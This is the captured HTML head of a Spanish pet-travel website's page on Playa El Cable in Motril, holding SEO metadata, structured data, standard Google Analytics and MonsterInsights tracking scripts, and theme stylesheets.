

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viajeconmascota.es/playa-el-cable-motril/
body_size: 52143
content:
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JR7G74E7M4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JR7G74E7M4');
</script>
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Playa El Cable (Motril) - Viaje con Mascota</title>

		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
	<meta name="description" content="Descripción La Playa del Cable se sitúa en el término municipal de Motril, que pertenece a la provincia de Granada. Dirección Politica de mascota Horarios /*54745756836*/" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.viajeconmascota.es/playa-el-cable-motril/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Viaje con Mascota - Alojamientos que permitan animales de compañia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Playa El Cable (Motril) - Viaje con Mascota" />
		<meta property="og:description" content="Descripción La Playa del Cable se sitúa en el término municipal de Motril, que pertenece a la provincia de Granada. Dirección Politica de mascota Horarios /*54745756836*/" />
		<meta property="og:url" content="https://www.viajeconmascota.es/playa-el-cable-motril/" />
		<meta property="article:published_time" content="2023-03-27T15:49:19+00:00" />
		<meta property="article:modified_time" content="2024-07-09T21:35:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Playa El Cable (Motril) - Viaje con Mascota" />
		<meta name="twitter:description" content="Descripción La Playa del Cable se sitúa en el término municipal de Motril, que pertenece a la provincia de Granada. Dirección Politica de mascota Horarios /*54745756836*/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#blogposting","name":"Playa El Cable (Motril) - Viaje con Mascota","headline":"Playa El Cable (Motril)","author":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.viajeconmascota.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2023\/03\/cropped-admin-ajax.png","width":512,"height":512},"datePublished":"2023-03-27T15:49:19+02:00","dateModified":"2024-07-09T23:35:32+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#webpage"},"isPartOf":{"@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#webpage"},"articleSection":"Playas, Granada"},{"@type":"BreadcrumbList","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.viajeconmascota.es\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#listItem","name":"Playa El Cable (Motril)"}},{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#listItem","position":2,"name":"Playa El Cable (Motril)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.viajeconmascota.es\/#organization","name":"Viaje con Mascota","description":"Alojamientos que permitan animales de compa\u00f1ia","url":"https:\/\/www.viajeconmascota.es\/"},{"@type":"Person","@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author","url":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#webpage","url":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/","name":"Playa El Cable (Motril) - Viaje con Mascota","description":"Descripci\u00f3n La Playa del Cable se sit\u00faa en el t\u00e9rmino municipal de Motril, que pertenece a la provincia de Granada. Direcci\u00f3n Politica de mascota Horarios \/*54745756836*\/","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.viajeconmascota.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#breadcrumblist"},"author":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2023\/03\/cropped-admin-ajax.png","@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#mainImage","width":512,"height":512},"primaryImageOfPage":{"@id":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/#mainImage"},"datePublished":"2023-03-27T15:49:19+02:00","dateModified":"2024-07-09T23:35:32+02:00"},{"@type":"WebSite","@id":"https:\/\/www.viajeconmascota.es\/#website","url":"https:\/\/www.viajeconmascota.es\/","name":"Viaje con Mascota","description":"Alojamientos que permitan animales de compa\u00f1ia","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.viajeconmascota.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Viaje con Mascota &raquo; Feed" href="https://www.viajeconmascota.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viaje con Mascota &raquo; Feed de los comentarios" href="https://www.viajeconmascota.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Viaje con Mascota &raquo; iCal Feed" href="https://www.viajeconmascota.es/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viajeconmascota.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viajeconmascota.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-87Y2VLMQC4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.viajeconmascota.es\/playa-el-cable-motril\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-87Y2VLMQC4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-87Y2VLMQC4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viajeconmascota.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='babe-ion-rangeslider-css-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-daterangepicker-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/daterangepicker.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-select2-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/select2.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-modal-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/babe-modal.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/jquery-ui.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-fontawesome-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/fonts/fontawesome-free/css/all.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/babe-style.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viajeconmascota.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-14.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-865.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-866.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viajeconmascota.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mcustomscrollbar-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-style-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/bootstrap.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-template-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/template.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-booking-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/booking.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-woocoomerce-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/woocommerce.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-custom-style-color-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='tevily-custom-style-color-inline-css' type='text/css'>
 :root{ } 
/*# sourceURL=tevily-custom-style-color-inline-css */
</style>
